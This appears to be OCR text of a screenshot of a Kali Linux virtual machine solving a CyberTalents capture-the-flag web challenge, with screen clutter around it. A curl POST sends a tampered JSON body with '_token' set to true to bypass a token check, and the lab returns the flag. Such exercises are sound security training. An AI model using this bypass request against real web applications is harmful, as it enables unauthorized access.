 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 2:17
Welcome to our website
What Is My IP Address - S
Screenshot taken
View image
Not Secure http://cdcamxwl32pue3e6mxwl321pseve6kgvdl12es9zr-we
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Hello For You
Welcome Gues
kali@kali: ~
Session Actions Edit View Help
</html>
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://cdcamxwl32pue3e6mxwl321pseve6kgvdl12es9zr-web.cybertalentslabs.com/index.php \
-H "Content-Type: application/json" \
-d '{"action": "view_flag", "_token":true}'
flag is : dkjfhsdkhfr43r34r3
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
18°C
مشمس
Search
ENG
٠٩:١٧ ص
٢٠٢٦/٠٤/٢٩